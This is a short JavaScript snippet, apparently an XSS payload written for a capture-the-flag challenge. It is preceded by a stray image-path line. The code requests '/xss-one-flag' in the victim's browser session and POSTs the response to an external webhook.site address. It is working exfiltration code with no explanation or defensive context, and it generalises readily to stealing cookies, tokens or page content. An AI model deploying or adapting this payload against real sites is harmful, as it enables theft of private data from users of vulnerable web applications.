 var xhr = new XMLHttpRequest();
xhr.open('GET', '/xss-one-flag', true);
xhr.onload = function() {
  var flag = xhr.responseText;

  var exfil = new XMLHttpRequest();
  exfil.open('POST', 'https://webhook.site/633e447b-39c8-4cd1-a9ef-0e94d5df1692/', true);
  exfil.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
  exfil.send('flag=' + flag);
};
xhr.send();